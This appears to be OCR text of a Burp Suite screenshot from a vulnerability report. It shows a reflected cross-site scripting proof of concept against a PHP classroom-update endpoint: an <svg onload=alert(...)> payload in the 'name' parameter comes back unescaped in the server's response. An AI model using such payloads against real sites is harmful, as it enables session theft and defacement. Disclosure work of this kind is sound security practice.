 Request
Pretty Raw Hex \n
1 GET /std1/model/update_classroom.php?do=
update_classroom&id=18&name=
<svg%20onload=alert(8341)>&student_count=750
HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 09 May 2024 09:20:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 41
8
9 ["18","<svg onload=alert(8341)>
","750",1]
alert(8341)
1 match
INSPECTOR
Done
229 bytes | 130 millis